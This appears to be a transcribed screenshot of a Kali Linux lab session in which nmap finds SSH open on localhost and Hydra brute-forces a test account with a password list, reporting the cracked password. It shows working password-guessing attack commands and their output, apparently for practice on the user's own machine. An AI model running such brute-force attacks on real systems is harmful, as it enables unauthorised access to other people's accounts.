 Kali Linux (kali 26) [Running]
kali@kali: ~
Session Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ nmap -p 22 127.0.0.1
Starting Nmap 7.99 ( https://nmap.org ) at 2026-04-26 14:16 +0500
Nmap scan report for localhost (127.0.0.1)
Host is up (0.00011s latency).
PORT   STATE SERVICE
22/tcp open  ssh
Nmap done: 1 IP address (1 host up) scanned in 0.08 seconds
┌──(kali㉿kali)-[~]
└─$ hydra -l testuser -P passwords.txt -t 1 ssh://127.0.0.1
Hydra v9.6 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is no
n-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-04-26 14:18:22
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a previous session found, to prevent overwriting, ./hydra.rest
ore
[DATA] max 1 task per 1 server, overall 1 task, 66 login tries (l:1/p:66), ~66 tries per task
[DATA] attacking ssh://127.0.0.1:22/
[STATUS] 16.00 tries/min, 16 tries in 00:01h, 50 to do in 00:04h, 1 active
[22][ssh] host: 127.0.0.1   login: testuser   password: welcome123
1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-04-26 14:20:20
┌──(kali㉿kali)-[~]
└─$